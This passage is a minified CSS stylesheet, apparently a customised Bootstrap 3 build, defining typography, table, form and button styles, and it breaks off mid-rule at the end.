.small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:1.375rem;margin-bottom:.6875rem}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:.6875rem;margin-bottom:.6875rem}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:2.5625rem}.h2,h2{font-size:2.125rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.25rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.875rem}p{margin:0 0 .6875rem}.lead{margin-bottom:1.375rem;font-size:1.125rem;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:1.5rem}}.small,small{font-size:87%}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:.625rem;margin:2.75rem 0 1.375rem;border-bottom:.0625rem solid #eee}ol,ul{margin-top:0;margin-bottom:.6875rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-.3125rem}.list-inline>li{display:inline-block;padding-left:.3125rem;padding-right:.3125rem}dl{margin-top:0;margin-bottom:1.375rem}dd,dt{line-height:1.429}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:10rem;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:11.25rem}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:.0625rem dotted #777}.initialism{font-size:90%}blockquote{padding:.6875rem 1.375rem;margin:0 0 1.375rem;font-size:1.25rem;border-left:.3125rem solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.429;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:.9375rem;padding-left:0;border-right:.3125rem solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:1.375rem;font-style:normal;line-height:1.429}.container,.wrapper{margin-right:auto;margin-left:auto;padding-left:.375rem;padding-right:.375rem}.container:after,.container:before,.wrapper:after,.wrapper:before{content:" ";display:table}.container:after,.wrapper:after{clear:both}@media (min-width:768px){.container,.wrapper{width:45.75rem}}@media (min-width:1040px){.container,.wrapper{width:63rem}}@media (min-width:1470px){.container,.wrapper{width:75.75rem}}table{background-color:transparent}caption{padding-top:.5rem;padding-bottom:.5rem;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:1.375rem}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:.5rem;line-height:1.429;vertical-align:top;border-top:.0625rem solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:.125rem solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:.125rem solid #ddd}.table .table{background-color:#1c1c1c}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:.3125rem}.table-bordered{border:.0625rem solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:.0625rem solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:.125rem}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:1.03125rem;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:.0625rem solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:1.375rem;font-size:1.5rem;line-height:inherit;color:#333;border:0;border-bottom:.0625rem solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:.3125rem;font-weight:700}input[type=search]{box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:.25rem 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-.125rem}output{display:block;padding-top:.4375rem;font-size:1rem;line-height:1.429;color:#7c7c7c}.form-control{display:block;width:100%;height:2.25rem;padding:.375rem .75rem;font-size:1rem;line-height:1.429;color:#7c7c7c;background-color:#fff;background-image:none;border:.0625rem solid #ccc;border-radius:.25rem;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075),0 0 .5rem rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:2.25rem}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:2.0625rem}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:3.0625rem}}.form-group{margin-bottom:.9375rem}.checkbox,.radio{position:relative;display:block;margin-top:.625rem;margin-bottom:.625rem}.checkbox label,.radio label{min-height:1.375rem;padding-left:1.25rem;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-1.25rem}.checkbox+.checkbox,.radio+.radio{margin-top:-.3125rem}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:.625rem}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{padding-top:.4375rem;padding-bottom:.4375rem;margin-bottom:0;min-height:2.375rem}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:2.0625rem;padding:.3125rem .625rem;font-size:.875rem;line-height:1.5;border-radius:.1875rem}select.input-sm{height:2.0625rem;line-height:2.0625rem}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:2.0625rem;padding:.3125rem .625rem;font-size:.875rem;line-height:1.5;border-radius:.1875rem}.form-group-sm select.form-control{height:2.0625rem;line-height:2.0625rem}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:2.0625rem;min-height:2.25rem;padding:.375rem .625rem;font-size:.875rem;line-height:1.5}.input-lg{height:3.0625rem;padding:.625rem 1rem;font-size:1.25rem;line-height:1.333;border-radius:.375rem}select.input-lg{height:3.0625rem;line-height:3.0625rem}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:3.0625rem;padding:.625rem 1rem;font-size:1.25rem;line-height:1.333;border-radius:.375rem}.form-group-lg select.form-control{height:3.0625rem;line-height:3.0625rem}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:3.0625rem;min-height:2.625rem;padding:.6875rem 1rem;font-size:1.25rem;line-height:1.333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:2.8125rem}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:2.25rem;height:2.25rem;line-height:2.25rem;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:3.0625rem;height:3.0625rem;line-height:3.0625rem}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:2.0625rem;height:2.0625rem;line-height:2.0625rem}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075),0 0 .375rem #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075),0 0 .375rem #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;box-shadow:inset 0 .0625rem .0625rem rgba(0,0,0,.075),0 0 .375rem #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:1.6875rem}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:.3125rem;margin-bottom:.625rem;color:#bcbcbc}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:.4375rem}.form-horizontal .checkbox,.form-horizontal .radio{min-height:1.8125rem}.form-horizontal .form-group{margin-left:-.375rem;margin-right:-.375rem}.form-horizontal .form-group:after,.form-horizontal .form-group:before{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:.4375rem}}.form-horizontal .has-feedback .form-control-feedback{right:.375rem}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:.8958125rem;font-size:1.25rem}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:.375rem;font-size:.875rem}}.btn,button[type=submit],input[type=submit]{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:.0625rem solid transparent;white-space:nowrap;padding:.375rem .75rem;font-size:1rem;line-height:1.429;border-radius:.25rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus,button.active.focus[type=submit],button.active[type=submit]:focus,button.focus[type=submit],button[type=submit]:active.focus,button[type=submit]:active:focus,button[type=submit]:focus,input.active.focus[type=submit],input.active[type=submit]:focus,input.focus[type=submit],input[type=submit]:active.focus,input[type=submit]:active:focus,input[type=submit]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-.125rem}.btn.focus,.btn:focus,.btn:hover,button.focus[type=submit],button[type=submit]:focus,button[type=submit]:hover,input.focus[type=submit],input[type=submit]:focus,input[type=submit]:hover{color:#333;text-decoration:none}.btn.active,.btn:active,button.active[type=submit],button[type=submit]:active,input.active[type=submit],input[type=submit]:active{outline:0;background-image:none;box-shadow:inset 0 .1875rem .3125rem rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],button.disabled[type=submit],button[disabled][type=submit],fieldset[disabled] .btn,fieldset[disabled] button[type=submit],fieldset[disabled] input[type=submit],input.disabled[type=submit],input[disabled][type=submit]{cursor:not-allowed;opacity:.65;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#6d1011;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#ff5a65;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-lg{padding:.625rem 1rem;font-size:1.25rem;line-height:1.333;border-radius:.375rem}.btn-sm{padding:.3125rem .625rem;font-size:.875rem;line-height:1.5;border-radius:.1875rem}.btn-xs{padding:.0625rem .3125rem;font-size:.875rem;line-height:1.5;border-radius:.1875rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.3125rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s 